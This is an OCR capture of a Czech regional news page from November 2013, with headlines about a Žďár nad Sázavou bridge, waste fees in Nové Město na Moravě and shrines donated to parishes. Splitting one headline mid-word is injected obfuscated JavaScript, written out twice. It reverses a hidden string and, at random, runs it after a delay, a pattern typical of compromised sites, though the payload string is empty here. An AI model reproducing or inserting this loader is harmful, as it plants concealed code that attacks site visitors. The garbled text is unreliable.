
Úterý, 26. listopadu 2013
Žďár nad Sázavou / Most z Dolní ulice na Klafar,
jenž bude zprovozněn 1. prosince, s sebou podle
předpokladů přinese snížení množství aut, která projedou přes centrum
města, ale zároveň i zvýšený nápor na...
Poplatek za odpad novoměstská
radnice zvyšovat nechce
Úterý, 26. listopadu 2013
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / I nadále budou obyvatelé Nového Města na Moravě...
Žďárská radnice daruje boží muka
farnostem